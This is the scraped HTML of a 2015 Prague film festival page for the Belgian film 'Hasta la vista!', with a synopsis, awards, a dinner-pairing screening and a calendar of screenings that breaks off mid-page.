

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2015.eurofilmfest.cz/film/hasta-la-vista/
body_size: 8099
content:
<!DOCTYPE html>
<!--[if IE 7 ]>    <html lang="cs-CZ" prefix="og: http://ogp.me/ns#" class="ie7 no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="cs-CZ" prefix="og: http://ogp.me/ns#" class="ie8 no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="cs-CZ" prefix="og: http://ogp.me/ns#" class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="cs-CZ" prefix="og: http://ogp.me/ns#" class="no-js"> <!--<![endif]-->
	<head>
		<meta charset="utf-8" />
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<meta name="author" content="22. Dny evropského filmu" />
		<script src="//use.typekit.net/fau2bkv.js"></script>
		<script>try{Typekit.load();}catch(e){}</script>
		<link rel="shortcut icon" href="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/favicon.ico?v=1" />
		<script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

		<title>Hasta la vista! (a menu vášnivého Španělska) - 22. dny evropského filmu</title>

<link rel="stylesheet" href="https://2015.eurofilmfest.cz/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.8.4" type="text/css" media="all" />

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.3.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://2015.eurofilmfest.cz/film/hasta-la-vista/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hasta la vista! (a menu vášnivého Španělska) - 22. dny evropského filmu" />
<meta property="og:description" content="Projekce sekce Film Flavour, ve které filmový zážitek doplní filmem inspirovaná tříchodová večeře. Philip, Lars a Jozeph jsou tři mladíci po dvacítce, kteří milují víno a ženy. Jenže jsou stále panicové. Pod záminkou ochutnávání vína se vydají na cestu do Španělska s vidinou prvních sexuálních zážitků. Nic je nemůže zastavit – dokonce ani jejich handicap: jeden je slepý, druhý na vozíku a třetí zcela ochrnutý. Hasta la vista! vypráví příběh o lásce, síle přátelství a chtíči. Příběh o humoru jako jediném prostředku, který pomáhá vyrovnat se s nelehkou situací, o silné touze jako největším hybateli lidské snahy bořit hranice. Člověk ovládaný touhou dokáže věci, o kterých netušil, že je může zvládnout. Přitom její naplnění bývá až druhotné.V této road movie je cesta důležitější než její cíl. Film vznikl na motivy skutečného příběhu Asty Philpota a jeho přátel. Ceny: MFF komedie v Alpe d´Huez 2012: Cena publika; IFF San Jose 2012: Nejlepší film; Evropské film. ceny 2012: Cena publika; MFF Karlovy vary 2012: Cena publika; IFF Montréal 2011: Velká cena Ameriky, Nejoblíbenější film, Cena Ekumenické poroty &#8211; Zvláštní uznání; MFF Valladolid 2011: Nejl. fim, Cena Mladé poroty.   Jedinečný zážitek cinema cuisine vám zprostředkuje bytová a pop-up restaurace UKOKO, ve spolupráci" />
<meta property="og:url" content="https://2015.eurofilmfest.cz/film/hasta-la-vista/" />
<meta property="og:site_name" content="22. dny evropského filmu" />
<meta property="article:publisher" content="https://www.facebook.com/DnyEvropskehoFilmu?fref=ts" />
<meta property="article:author" content="defadmin" />
<meta property="og:image" content="http://2015.eurofilmfest.czwp-content/uploads/2015/03/hasta_la_vista_web.jpg" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel='stylesheet' id='sk-style-css'  href='https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/css/style.css?ver=1.0' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='sk-print-css'  href='https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/css/print.css?ver=1.0' type='text/css' media='print' />
<meta name="generator" content="WPML ver:3.1.8.4 stt:9,1;0" />
<link rel="alternate" hreflang="cs-CZ" href="https://2015.eurofilmfest.cz/film/hasta-la-vista/" />
<link rel="alternate" hreflang="en-US" href="https://2015.eurofilmfest.cz/en/film/hasta-la-vista/" />
	</head>
	<body class="single single-sk_movies postid-667 page-subpage">

		<p id="menu-lang"><a href="https://2015.eurofilmfest.cz/film/hasta-la-vista/" class="active"><span class="hide-mobile">Čeština</span><span class="show-mobile">CZ</span></a><a href="https://2015.eurofilmfest.cz/en/film/hasta-la-vista/"><span class="hide-mobile">English</span><span class="show-mobile">en</span></a></p>
		<p id="menu-accessibility">
			<a title="Přejít k obsahu (Klávesová zkratka: Alt + 2)" accesskey="2" href="#main">Přejít k obsahu</a>
			<span class="hide">|</span>
			<a href="#menu-main">Přejít k hlavnímu menu</a>
			<span class="hide">|</span>
			<a href="#form-search">Přejít k vyhledávání</a>
		</p>

		<div id="header">
			<div class="row-main">
				<div id="logo">
										<p class="logo">
						<a href="https://2015.eurofilmfest.cz/">
							<span class="hide-mobile">22. dny evropského filmu</span><span class="show-mobile">22. DEF</span>
						</a>
					</p>
										<div class="cinemas">
						<p class="line">
							<span class="item bg-green">Kina <strong>Lucerna</strong>, <strong>Světozor</strong> a <strong>Royal</strong> v Praze</span>
							<span class="item bg-yellow bold">9/4 &ndash; 16/4/15</span>
						</p>
						<p class="line">
							<span class="item bg-orange">Kino <strong>Scala</strong> v Brně</span>
							<span class="item bg-aqua bold">17/4 &ndash; 20/4/15</span>
						</p>
						<p class="line">
							<span class="item bg-purple"><strong>Ozvěny v regionech</strong></span>
							<span class="item bg-red bold">20/4 &ndash; 26/4/15</span>
						</p>
					</div>
				</div>

				<p class="menu-mobile">
					<a href="#menu-main" class="menu">Hlavní menu <span class="icon"></span></a>
					<a href="#form-search" class="search">Vyhledávání</a>
				</p>
			</div>
		</div>

		<div id="menu-main" class="mobile-box">
			<div class="row-main">
				<ul id="menu-menu-cz" class=""><li id="menu-item-393" class="bg-pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-393"><a href="http://2015.eurofilmfest.cz">Dny evropského filmu</a>
<ul class="sub-menu">
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://2015.eurofilmfest.cz/dny-evropskeho-filmu/zmeny-programu/">ZMĚNA PROGRAMU</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://2015.eurofilmfest.cz/dny-evropskeho-filmu/organizatori/">Organizátoři</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://2015.eurofilmfest.cz/dny-evropskeho-filmu/zvlastni-podekovani/">Zvláštní poděkování</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://2015.eurofilmfest.cz/dny-evropskeho-filmu/vstupenky/">Vstupenky</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://2015.eurofilmfest.cz/dny-evropskeho-filmu/archiv/">Archiv</a></li>
</ul>
</li>
<li id="menu-item-25" class="bg-blue menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://2015.eurofilmfest.cz/program/">Program</a></li>
<li id="menu-item-22" class="bg-red menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://2015.eurofilmfest.cz/filmy/">Filmy</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://2015.eurofilmfest.cz/filmy/seznam-filmu/">Seznam filmů A-Z</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://2015.eurofilmfest.cz/filmy/sekce/">Sekce</a></li>
</ul>
</li>
<li id="menu-item-21" class="bg-orange menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://2015.eurofilmfest.cz/doprovodny-program/">Doprovodný program</a>
<ul class="sub-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://2015.eurofilmfest.cz/doprovodny-program/">KINO 2015</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://2015.eurofilmfest.cz/film-flavour/">Film Flavour</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://2015.eurofilmfest.cz/projekce-v-evropskem-dome/">Projekce v Evropském domě</a></li>
</ul>
</li>
<li id="menu-item-24" class="bg-aqua menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://2015.eurofilmfest.cz/press/">PRESS</a></li>
<li id="menu-item-26" class="bg-yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://2015.eurofilmfest.cz/znelka/">Znělka</a></li>
<li id="menu-item-23" class="bg-green menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://2015.eurofilmfest.cz/kontakt/">Kontakt</a></li>
</ul>			</div>
		</div>

	<div id="main">
		<div class="row-main">
			<div class="row">
				<div class="col col-content">

					
					<div class="box-movie">
						<h1 class="title">Hasta la vista! (a menu vášnivého Španělska)</h1>

						<div class="row">
							<div class="col-image">
								<p class="illust">
									<img width="428" height="300" src="http://2015.eurofilmfest.czwp-content/uploads/2015/03/hasta_la_vista_web-428x300.jpg" class="attachment-cinema wp-post-image" alt="Autosave-File vom d-lab2/3 der AgfaPhoto GmbH" />								</p>
							</div><!-- /.col-h-1 -->

							<div class="col-desc">
								<div class="inner">
																		<div class="main-desc">
										<ul>
<li>Hasta la vista!</li>
<li>Belgie / 2011 / 115 min.</li>
<li>Režie: Geoffrey Enthoven</li>
<li>Hrají: Robrecht Vanden Thoren, Gilles De Schrijver, Tom Audenaert, Isabelle de Hertogh</li>
<li>nizozemsky s českými titulky</li>
<li>kontakt: AČFK</li>
</ul>
									</div>
																		<p class="csfd">
										<a href="http://www.csfd.cz/film/314073-hasta-la-vista/" target="_blank">
											<img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/partners/csfd.png" alt="" />
										</a>
									</p>
																	</div>
							</div><!-- /col-h-2 -->
						</div><!-- /.row -->

						<div class="desc">
							<h4 class="awards">Projekce sekce <a href="http://2015.eurofilmfest.czfilm-flavour/" target="_blank">Film Flavour</a>, ve které filmový zážitek doplní filmem inspirovaná tříchodová večeře.</h4>
<p>Philip, Lars a Jozeph jsou tři mladíci po dvacítce, kteří milují víno a ženy. Jenže jsou stále panicové. Pod záminkou ochutnávání vína se vydají na cestu do Španělska s vidinou prvních sexuálních zážitků. Nic je nemůže zastavit – dokonce ani jejich handicap: jeden je slepý, druhý na vozíku a třetí zcela ochrnutý. Hasta la vista! vypráví příběh o lásce, síle přátelství a chtíči. Příběh o humoru jako jediném prostředku, který pomáhá vyrovnat se s nelehkou situací, o silné touze jako největším hybateli lidské snahy bořit hranice. Člověk ovládaný touhou dokáže věci, o kterých netušil, že je může zvládnout. Přitom její naplnění bývá až druhotné.V této road movie je cesta důležitější než její cíl. Film vznikl na motivy skutečného příběhu Asty Philpota a jeho přátel.</p>
<p>Ceny: MFF komedie v Alpe d´Huez 2012: Cena publika; IFF San Jose 2012: Nejlepší film; Evropské film. ceny 2012: Cena publika; MFF Karlovy vary 2012: Cena publika; IFF Montréal 2011: Velká cena Ameriky, Nejoblíbenější film, Cena Ekumenické poroty &#8211; Zvláštní uznání; MFF Valladolid 2011: Nejl. fim, Cena Mladé poroty.</p>
<p><img class="alignnone size-medium wp-image-1089" src="http://2015.eurofilmfest.czwp-content/uploads/2015/03/Spain-300x90.jpg" alt="Spain" width="300" height="90" /> <a href="http://www.leroyal.cz/cs/" target="_blank"><img class="alignnone  wp-image-1206" src="http://2015.eurofilmfest.czwp-content/uploads/2015/03/Royal_logo-300x178.jpeg" alt="Royal_logo" width="234" height="139" /></a></p>
<p>Jedinečný zážitek cinema cuisine vám zprostředkuje bytová a pop-up restaurace UKOKO, ve spolupráci se společnostmi Premier Wines &amp; Spirits a Sabores.</p>
<p><a href="http://www.menudomu.cz/" target="_blank"><img class="alignnone  wp-image-1128" src="http://2015.eurofilmfest.czwp-content/uploads/2015/03/Untitled1-300x166.jpg" alt="Untitled" width="318" height="176" /></a>    <a href="http://www.1er.cz/" target="_blank"><img class="alignnone  wp-image-1047" src="http://2015.eurofilmfest.czwp-content/uploads/2015/03/1-er-300x128.png" alt="1-er" width="262" height="112" /></a>      <a href="http://www.sabores.cz/" target="_blank"><img class="alignnone  wp-image-1048" src="http://2015.eurofilmfest.czwp-content/uploads/2015/03/Sabores_logo.png" alt="Sabores_logo" width="192" height="75" /></a></p>
<p>Veronika „Koko“ Kokešová, nejoblíbenější foodblogerka roku 2013 a 2014 a autorka <a href="http://www.menudomu.cz/" target="_blank">MENUdomu.cz</a>, pro vás připraví tapas a paellu,a nalévat se bude Malbec.  Více o jejím vaření pro DEF najdete<a href="http://www.ukoko.cz/eventy/1-cinema-cuisine/" target="_blank"> na jejích stránkách</a>.</p>
<p><a href="http://2015.eurofilmfest.czwp-content/uploads/2015/03/MPK1.jpg" class="thickbox" data-rel="thickbox"><img class="alignnone size-medium wp-image-1045" src="http://2015.eurofilmfest.czwp-content/uploads/2015/03/MPK1-282x300.jpg" alt="MPK" width="282" height="300" /></a>       &amp;   <a href="http://2015.eurofilmfest.czfilm/hasta-la-vista/" target="_blank"><img class="" src="http://mujvozik.cz/wp-content/uploads/2012/09/hastalavista4.jpg" alt="" width="227" height="321" /></a></p>
						</div><!-- /.desc -->

						
						<h2>Program</h2>
						<div class="box-program">
							<table>
								<tbody>
																		<tr>
										<th class="td-movie">Royal (Praha)</th>
																				<td class="td-buy"><a href="http://www.ticketportal.cz/performance.aspx?idp=-1799940" class="btn"><span>Koupit</span></a></td>
																				<td>Čt</td>
										<td>16.4.</td>
										<td>19:00</td>
									</tr>
																	</tbody>
							</table>
						</div>

						
												<div id="video-youtube" class="core-video-wrap">
							<div class="core-video">
								<!-- YOUTUBE -->
								<iframe width="560" height="315" src="https://www.youtube.com/embed/di7ZQ4ye84o?rel=0&amp;showinfo=0" frameborder="0" allowfullscreen></iframe>
							</div><!-- /.core-video -->
						</div><!-- /.core-video-wrap -->
						
					</div>

					
										<p class="menu-movies cfx">
												<a href="https://2015.eurofilmfest.cz/film/fotograf/" class="l" title="Fotograf">Fotograf</a>
						
												<a href="https://2015.eurofilmfest.cz/film/high-performance/" class="r" title="High Performance">High Performance</a>
											</p>
				</div>
				<div class="col col-side">
					<div class="box-calendar">
	<div class="calendar">
		<h2 class="title">Program po dnech</h2>
		<table class="calendar"><thead><tr><th>Po</th><th>Út</th><th>St</th><th>Čt</th><th>Pá</th><th>So</th><th>Ne</th></tr></thead><tbody id="3"><tr class="calendar-row"><td class="first"><span class="inner">&nbsp;</span></td><td class="first"><span class="inner">&nbsp;</span></td><td><span class="inner">1</span></td><td><span class="inner">2</span></td><td><span class="inner">3</span></td><td><span class="inner">4</span></td><td><span class="inner">5</span></td></tr><tr><td><span class="inner">6</span></td><td><span class="inner">7</span></td><td><span class="inner">8</span></td><td><div class="inner int"><strong>9</strong><div class="box-popup"><div class="program"><dl><dt>17:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/ida/">Ida</a> / Lucerna (Praha)</dd><dt>19:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/jsme-mladi-jsme-silni-wir-sind-jung-wir-sind-stark/">Jsme mladí. Jsme silní.</a> / Lucerna (Praha)</dd><dt>21:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/severozapad/">Severozápad</a> / Lucerna (Praha)</dd></dl><dl><div class="divider"></div><dt>18:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/tridni-sraz/">Třídní sraz</a> / Světozor (Praha) &#8211; malý sál</dd><dt>20:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/dalsi-rok/">Další rok</a> / Světozor (Praha) &#8211; malý sál</dd></dl><dl><div class="divider"></div><dt>18:15</dt><dd><a href="https://2015.eurofilmfest.cz/film/sutry-v-kapsach/">Šutry v kapsách</a> / Světozor (Praha)</dd><dt>20:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/jsme-mladi-jsme-silni-wir-sind-jung-wir-sind-stark/">Jsme mladí. Jsme silní.</a> / Světozor (Praha)</dd></dl></div></div></div></td><td><div class="inner int"><strong>10</strong><div class="box-popup"><div class="program"><dl><dt>13:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/holcici-parta-bande-de-filles/">Holčičí parta</a> / Lucerna (Praha)</dd><dt>16:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/zranena/">Zraněná</a> / Lucerna (Praha)</dd><dt>18:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/kalvarie-calvary/">Kalvárie</a> / Lucerna (Praha)</dd><dt>20:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/holub-sedel-na-vetvi-a-rozmyslel-o-zivote-en-duva-satt-pa-en-gren-och-funderade-pa-tillvaron/">Holub seděl na větvi a rozmýšlel o životě</a> / Lucerna (Praha)</dd></dl><dl><div class="divider"></div><dt>18:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/pestrobarvec-petrklicovy/">Pestrobarvec petrklíčový</a> / Světozor (Praha) &#8211; malý sál</dd><dt>20:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/hon/">Hon</a> / Světozor (Praha) &#8211; malý sál</dd></dl><dl><div class="divider"></div><dt>18:15</dt><dd><a href="https://2015.eurofilmfest.cz/film/toto-a-jeho-sestry/">Toto a jeho sestry</a> / Světozor (Praha)</dd><dt>20:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/vysnena-zeme/">Vysněná země</a> / Světozor (Praha)</dd></dl></div></div></div></td><td><div class="inner int"><strong>11</strong><div class="box-popup"><div class="program"><dl><dt>17:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/pestrobarvec-petrklicovy/">Pestrobarvec petrklíčový</a> / Lucerna (Praha)</dd><dt>19:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/tresnovy-tabak/">Třešňový tabák</a> / Lucerna (Praha)</dd><dt>20:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/kovbojove-kauboji/">Kovbojové</a> / Lucerna (Praha)</dd></dl><dl><div class="divider"></div><dt>18:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/dalsi-zivot-meho-otce-utoelet/">Další život mého otce</a> / Světozor (Praha) &#8211; malý sál</dd><dt>20:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/fish-tank/">Fish Tank</a> / Světozor (Praha) &#8211; malý sál</dd></dl><dl><div class="divider"></div><dt>18:15</dt><dd><a href="https://2015.eurofilmfest.cz/film/laska-na-prvni-boj-les-combattants/">Láska na první boj</a> / Světozor (Praha)</dd><dt>20:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/holub-sedel-na-vetvi-a-rozmyslel-o-zivote-en-duva-satt-pa-en-gren-och-funderade-pa-tillvaron/">Holub seděl na větvi a rozmýšlel o životě</a> / Světozor (Praha)</dd></dl><dl><div class="divider"></div><dt>19:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/pena-dni/">Pěna dní (a menu sladké Francie)</a> / Royal (Praha)</dd></dl></div></div></div></td><td><div class="inner int"><strong>12</strong><div class="box-popup"><div class="program"><dl><dt>17:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/bobo-bobo/">Bobo</a> / Lucerna (Praha)</dd><dt>19:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/mamanek-mammejong/">Mamánek</a> / Lucerna (Praha)</dd><dt>20:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/jsem-holt-stara-komunistka-sunt-o-baba-comunista/">Jsem holt stará komunistka!</a> / Lucerna (Praha)</dd></dl><dl><div class="divider"></div><dt>18:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/zranena/">Zraněná</a> / Světozor (Praha) &#8211; malý sál</dd><dt>20:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/irina-palm/">Irina Palm</a> / Světozor (Praha) &#8211; malý sál</dd></dl><dl><div class="divider"></div><dt>18:15</dt><dd><a href="https://2015.eurofilmfest.cz/film/deti-deti/">Děti</a> / Světozor (Praha)</dd><dt>20:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/bez-slitovani-senza-nessuna-pieta-2/">Bez slitování</a> / Světozor (Praha)</dd></dl></div></div></div></td></tr><tr><td><div class="inner int"><strong>13</strong><div class="box-popup"><div class="program"><dl><dt>19:15</dt><dd><a href="https://2015.eurofilmfest.cz/film/korso/">Korso</a> / Lucerna (Praha) &#8211; malý sál</dd></dl><dl><div class="divider"></div><dt>13:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/fotograf/">Fotograf</a> / Lucerna (Praha)</dd><dt>16:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/high-performance/">High Performance</a> / Lucerna (Praha)</dd><dt>18:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/laska-na-prvni-boj-les-combattants/">Láska na první boj</a> / Lucerna (Praha)</dd><dt>20:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/nejsi-muj-typ-pas-son-genre/">Nejsi můj typ</a> / Lucerna (Praha)</dd></dl><dl><div class="divider"></div><dt>18:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/tak-uz-me-sakra-polib-pitomce/">Tak už mě sakra polib, pitomče!</a> / Světozor (Praha) &#8211; malý sál</dd><dt>20:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/kluk-na-kole/">Kluk na kole</a> / Světozor (Praha) &#8211; malý sál</dd></dl><dl><div class="divider"></div><dt>18:15</dt><dd><a href="https://2015.eurofilmfest.cz/film/infiltrator-infiltrant/">Infiltrátor</a> / Světozor (Praha)</dd><dt>20:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/concrete-stories/">Concrete Stories</a> / Světozor (Praha)</dd></dl></div></div></div></td><td><div class="inner int"><strong>14</strong><div class="box-popup"><div class="program"><dl><dt>18:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/vysnena-zeme/">Vysněná země</a> / Lucerna (Praha) &#8211; malý sál</dd><dt>20:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/infiltrator-infiltrant/">Infiltrátor</a> / Lucerna (Praha) &#8211; malý sál</dd></dl><dl><div class="divider"></div><dt>16:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/castice-zerre/">Částice</a> / Lucerna (Praha)</dd></dl><dl><div class="divider"></div><dt>18:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/cesta-do-skoly-sur-le-chemin-de-lecole/">Cesta do školy</a> / Světozor (Praha) &#8211; malý sál</dd><dt>20:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/nepritel-tridy/">Nepřítel třídy</a> / Světozor (Praha) &#8211; malý sál</dd></dl><dl><div class="divider"></div><dt>18:15</dt><dd><a href="https://2015.eurofilmfest.cz/film/tresnovy-tabak/">Třešňový tabák</a> / Světozor (Praha)</dd><dt>20:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/kalvarie-calvary/">Kalvárie</a> / Světozor (Praha)</dd></dl></div></div></div></td><td><div class="inner int"><strong>15</strong><div class="box-popup"><div class="program"><dl><dt>13:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/laska-na-prvni-boj-les-combattants/">Láska na první boj</a> / Lucerna (Praha)</dd><dt>17:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/moje-trida-la-mia-classe/">Moje třída</a> / Lucerna (Praha)</dd><dt>19:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/dalsi-zivot-meho-otce-utoelet/">Další život mého otce</a> / Lucerna (Praha)</dd><dt>20:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/nepritel-tridy/">Nepřítel třídy</a> / Lucerna (Praha)</dd></dl><dl><div class="divider"></div><dt>18:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/kovbojove-kauboji/">Kovbojové</a> / Světozor (Praha) &#8211; malý sál</dd><dt>20:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/submarino/">Submarino</a> / Světozor (Praha) &#8211; malý sál</dd></dl><dl><div class="divider"></div><dt>18:15</dt><dd><a href="https://2015.eurofilmfest.cz/film/severozapad/">Severozápad</a> / Světozor (Praha)</dd><dt>20:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/holcici-parta-bande-de-filles/">Holčičí parta</a> / Světozor (Praha)</dd></dl></div></div></div></td><td><div class="inner int"><strong>16</strong><div class="box-popup"><div class="program"><dl><dt>17:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/tak-uz-me-sakra-polib-pitomce/">Tak už mě sakra polib, pitomče!</a> / Lucerna (Praha)</dd><dt>19:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/tridni-sraz/">Třídní sraz</a> / Lucerna (Praha)</dd><dt>20:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/temne-udoli/">Temné údolí</a> / Lucerna (Praha)</dd></dl><dl><div class="divider"></div><dt>18:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/byli-kdysi-rebelove-wir-waren-rebellen/">Byli kdysi rebelové</a> / Světozor (Praha) &#8211; malý sál</dd><dt>20:45</dt><dd><a href="https://2015.eurofilmfest.cz/film/laska/">Láska</a> / Světozor (Praha) &#8211; malý sál</dd></dl><dl><div class="divider"></div><dt>18:15</dt><dd><a href="https://2015.eurofilmfest.cz/film/korso/">Korso</a> / Světozor (Praha)</dd><dt>20:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/fotograf/">Fotograf</a> / Světozor (Praha)</dd></dl><dl><div class="divider"></div><dt>19:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/hasta-la-vista/">Hasta la vista! (a menu vášnivého Španělska)</a> / Royal (Praha)</dd></dl></div></div></div></td><td><div class="inner int"><strong>17</strong><div class="box-popup"><div class="program"><dl><dt>18:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/holcici-parta-bande-de-filles/">Holčičí parta</a> / Scala (Brno)</dd><dt>20:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/kalvarie-calvary/">Kalvárie</a> / Scala (Brno)</dd><dt>22:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/tak-uz-me-sakra-polib-pitomce/">Tak už mě sakra polib, pitomče!</a> / Scala (Brno)</dd></dl></div></div></div></td><td><div class="inner int"><strong>18</strong><div class="box-popup"><div class="program"><dl><dt>16:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/tridni-sraz/">Třídní sraz</a> / Scala (Brno)</dd><dt>18:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/kovbojove-kauboji/">Kovbojové</a> / Scala (Brno)</dd><dt>20:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/fotograf/">Fotograf</a> / Scala (Brno)</dd><dt>22:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/infiltrator-infiltrant/">Infiltrátor</a> / Scala (Brno)</dd></dl><dl><div class="divider"></div><dt>19:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/velka-nadhera/">Velká 